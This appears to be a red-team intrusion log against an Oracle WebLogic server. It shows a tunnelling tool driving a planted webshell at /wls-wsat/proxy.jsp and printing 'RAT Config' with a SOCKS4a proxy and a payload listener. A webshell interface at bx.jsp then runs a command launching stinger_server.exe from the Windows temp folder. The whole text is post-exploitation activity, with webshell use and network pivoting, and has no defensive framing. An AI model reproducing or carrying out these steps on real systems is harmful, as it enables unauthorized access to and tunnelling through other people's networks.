 2021-08-03 02:26:17,903 - INFO - 688 - WEBSHELL: http://09//wls-wsat/proxy.jsp
2021-08-03 02:26:19,137 - WARNING - 183 - WEBSHELL return wrong data
2021-08-03 02:26:23,069 - WARNING - 183 - WEBSHELL return wrong data
2021-08-03 02:26:26,999 - WARNING - 183 - WEBSHELL return wrong data
2021-08-03 02:26:30,930 - INFO - 701 - REMOTE_SERVER check : pass
2021-08-03 02:26:30,930 - INFO - 702 -
2021-08-03 02:26:30,930 - INFO - 703 - ------------------- Get Sever Config -------------------
2021-08-03 02:26:30,930 - INFO - 705 - client_address_list : []
2021-08-03 02:26:30,930 - INFO - 705 - SERVER_LISTEN : 127.0.0.1:60010
2021-08-03 02:26:30,930 - INFO - 705 - LOG_LEVEL : INFO
2021-08-03 02:26:30,931 - INFO - 705 - MIRROR_LISTEN : 0.0.0.0:60020
2021-08-03 02:26:30,931 - INFO - 705 - mirror_address_list : [u'127.0.0.1:52779']
2021-08-03 02:26:30,931 - INFO - 705 - READ_BUFF_SIZE : 51200
2021-08-03 02:26:30,931 - INFO - 708 -
2021-08-03 02:26:30,931 - INFO - 710 - ------------------- Set Server Config ---------------
2021-08-03 02:26:30,931 - INFO - 723 -
2021-08-03 02:26:30,931 - INFO - 739 - ------------------! RAT Config !------------------
2021-08-03 02:26:30,931 - INFO - 740 - Socks4a on 0.0.0.0:60000
2021-08-03 02:26:30,931 - INFO - 742 - Handler/LISTENER should listen on 0.0.0.0:60020
2021-08-03 02:26:30,931 - INFO - 744 - Payload should connect to 0.0.0.0:60020
2021-08-03 02:26:30,931 - INFO - 745 - ------------------! RAT Config !------------------
2021-08-03 02:26:30,931 - WARNING - 191 - LoopThread start
2021-08-03 02:26:30,934 - WARNING - 534 - socks4a server start on 0.0.0.0:60000
2021-08-03 02:26:30,934 - WARNING - 542 - Socks4a ready to accept
2021-08-03 02:26:31,239 - WARNING - 300 - MIRROR_CLIENT_ADDRESS:127.0.0.1:52779 TARGET_ADDR:
命令输入
http:/wls-wsat/bx.jsp
URL: http:/wls-wsat/bx.jsp
基本信息 命令执行 虚拟终端 文件管理 内网穿透 反弹shell 数据库管理 自定义代码 平行空间 扩展功能 备忘录 更新信息
C:\Oracle\Middleware\user_projects\domains\ClassicDomain >start c:\windows\temp\cookie\stinger_server.exe 0.0.0.0
渗透攻击红队